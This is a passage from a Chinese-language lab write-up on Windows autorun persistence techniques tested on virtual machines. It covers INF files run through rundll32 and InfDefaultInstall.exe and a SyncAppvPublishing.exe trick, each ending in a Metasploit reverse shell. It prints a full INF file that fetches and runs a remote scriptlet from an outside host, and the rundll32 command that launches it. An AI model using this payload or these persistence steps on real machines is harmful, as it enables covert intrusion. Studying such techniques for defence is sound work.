
下一步设置metasploit的监听程序:
然后重新启动Windows 7 VM并等待我们的shell。
从上图可以看到,我们成功获取到了一个shell。
Autoruns INF 技术

首先让我们来看一下Casey Smith (@subtee)关于Scriptlets的介绍:

下面是安全防护对上述攻击的防护:
Chris和Kyle在MSDN上发现了关于“INF”文件的介绍。
下面我们继续浏览他们的幻灯片,看看是否有关于“INF”的例子。

上图的确是一个关于“INF”文件的例子,但这是如何工作的?通过阅读下面这张ppt我发现他们使用的是“rundll32.exe”而不是“regsvr32.exe”。

下面我将演示如何使用“rundll32.exe”和“INF”文件来绕过微软的Antorun技术。
在本实验中我依然使用上述使用GreatSCT工具生成的payload,而且出于安全性的考虑,我将对ppt中提供的shady.inf进行修改,内容如下所示:
; ———————————————————————-
; Required Sections
; ———————————————————————-
[Version]
Signature=$CHICAGO$
Provider=test
Class=Printer
[Manufacturer]
HuntressLabs=ModelsSection,NTx86,NTia64,NTamd64
; ———————————————————————-
; Models Section
; ———————————————————————-
[ModelsSection.NTx86]
UnregisterDlls = Squiblydoo
[ModelsSection.NTia64]
UnregisterDlls = Squiblydoo
[ModelsSection.NTamd64]
UnregisterDlls = Squiblydoo
; ———————————————————————-
; Support Sections
; ———————————————————————-
[DefaultInstall]
UnregisterDlls = Squiblydoo
[Squiblydoo]
11,,scrobj.dll,2,60,https://blog.conscioushacker.io/testaroo.sct
我将上述内容保存到“testaroo.inf”文件中,并将放在我的桌面上。下一步是创建一个注册表项。

与上一个实验一样:首先设置一个metasploit监听器,然后重新启动Windows 7 VM并等待shell回连。但是我并没有得到一个shell,因此我打开Process Hacker来查找原因。
在上图进程树中我并没有找到rundll32.exe,但通过在Windows 7上手动执行“rundll32.exe setupapi,InstallHinfSection ModelsSection 128 C:UserslopiDesktoptestaroo.inf”时,我发现是可以得到一个回连的shell的,但Windows 10上却不行。通过查阅资料我找到了原因,Chris和Kyle在他们的演讲中并没有提到这些内容,那就是:Windows 10要求驱动程序必须具有合法的签名,以便在没有用户提示的情况下进行安装。
Autoruns InfDefaultInstall.exe 技术

接下来我们介绍InfDefaultInstall.exe技术,具体如下图所示:

通过阅读ppt我发现,我们可以使用“InfDefaulInstall.exe”而不是“rundll32.exe”,并可以使用相同的方式将它应用到以前的技术。首先我们启动Windows 10 VM,然后我们看看是否有相同的数字签名以及UAC是否提示“InfDefaultInstall.exe”。
有UAC的提示,但是数字签名怎么样呢?

实验中我们发现Windows 10上好像并不行,因此我建议在Windows 7以下的操作系统上使用这种技术。而且,在Windows 7和Windows 10操作系统上,我也依然无法通过的autoruns注册表项使其工作。尽管该技术在Chris和Kyle的演讲中看起来很神奇,但在实践中却不是这样的。
Autoruns SyncAppvPublishing.exe 技术

让我们通过一张幻灯片来直接介绍该技术吧。
该技术看起来很简单,下面我们试着在Windows 10 VM中添加一个注册表项。

现